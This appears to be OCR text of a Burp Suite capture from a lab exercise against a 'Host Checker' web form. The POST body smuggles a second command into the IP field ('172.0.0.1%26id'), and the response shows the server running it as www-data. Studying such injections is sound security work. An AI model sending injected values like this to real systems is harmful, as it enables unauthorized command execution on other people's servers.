 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 154.57.164.81:30997
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://154.57.164.81:30997
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://154.57.164.81:30997/
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ip=172.0.0.1%26id
Response
Pretty Raw Hex Render \n
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1
" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\
d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
33 PING 172.0.0.1 (172.0.0.1) 56(84) bytes of
data.
34
35 --- 172.0.0.1 ping statistics ---
36 1 packets transmitted, 0 received, 100% packet
loss, time 0ms
37